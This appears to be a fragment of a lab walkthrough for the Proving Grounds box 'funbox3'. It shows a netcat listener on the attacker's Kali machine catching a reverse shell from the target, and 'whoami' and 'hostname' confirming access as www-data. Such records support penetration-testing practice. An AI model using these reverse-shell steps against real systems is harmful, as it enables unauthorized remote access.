 ┌──(kali㉿kali)-[~/Documents/proving-ground/funboxeasy]
└─$ rlwrap nc -nlvp 8443
listening on [any] 8443 ...
connect to [192.168.45.189] from (UNKNOWN) [192.168.208.111] 48242
Linux funbox3 5.4.0-42-generic #46-Ubuntu SMP Fri Jul 10 00:24:02 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 07:37:09 up  1:23,  0 users,  load average: 0.00, 0.01, 0.14
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ hostname
funbox3
$